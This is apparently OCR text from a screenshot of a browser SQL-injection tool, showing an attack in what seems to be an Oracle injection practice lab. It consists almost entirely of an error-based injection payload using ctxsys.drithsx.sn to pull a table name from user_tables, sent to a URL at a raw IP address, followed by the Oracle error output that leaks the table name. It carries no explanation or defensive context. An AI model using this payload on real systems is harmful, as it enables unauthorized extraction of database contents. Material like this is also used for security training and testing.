 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1))--+
Split U...
Execute
Enable Post data Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables
where rownum=1))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus NEWS does not exist
ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in
/usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13